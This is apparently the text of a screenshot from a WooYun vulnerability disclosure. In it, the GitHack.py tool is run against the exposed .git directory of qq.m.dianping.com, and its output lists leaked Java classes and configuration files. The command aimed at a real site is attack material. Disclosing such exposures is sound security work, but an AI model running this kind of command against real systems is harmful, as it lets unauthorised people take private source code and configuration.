 管理员: C:\Windows\system32\cmd.exe
D:\IQIYI.codebase\GitHack>GitHack.py http://qq.m.dianping.com/.git/
[+] Download and parse index file ...
[OK] META-INF/phoenix/rule/_DEFAULT_.xml
[OK] META-INF/phoenix/rule/sample-app1.xml
[OK] WEB-INF/classes/META-INF/services/com.dianping.phoenix.bootstrap.Tomcat6Web
appLoader$Listener
[OK] WEB-INF/classes/META-INF/wizard/webapp/wizard.xml
[OK] WEB-INF/classes/META-INF/dal/model/meta-manifest.xml
[OK] WEB-INF/classes/META-INF/dal/model/meta-model.xml
[OK] WEB-INF/classes/com/dianping/kernel/Constants.class
[OK] WEB-INF/classes/META-INF/wizard/webapp/manifest.xml
[OK] WEB-INF/classes/FilterMeta.xml
[OK] WEB-INF/classes/com/dianping/kernel/build/ComponentsConfigurator.class
[OK] WEB-INF/classes/com/dianping/kernel/plugin/CatalinaWebappPatcher$1$1.class
[OK] META-INF/maven/com.dianping.platform/phoenix-kernel/pom.properties
[OK] META-INF/phoenix/artifacts.properties
[OK] WEB-INF/classes/com/dianping/kernel/plugin/CatalinaWebappPatcher$1$2.class
[OK] META-INF/MANIFEST.MF
[OK] WEB-INF/classes/META-INF/plexus/components.xml
[OK] WEB-INF/classes/com/dianping/kernel/plugin/CatalinaWebappPatcher$ContextErr
orHandler.class
[OK] WEB-INF/classes/com/dianping/kernel/plugin/CompositeDirContextProxy.class
[OK] WEB-INF/classes/com/dianping/kernel/plugin/SortTool$1.class
[OK] WEB-INF/classes/META-INF/dal/model/meta-codegen.xml
[OK] WEB-INF/classes/com/dianping/kernel/plugin/WebModuleResourceManager$2.class
www.wooyun.org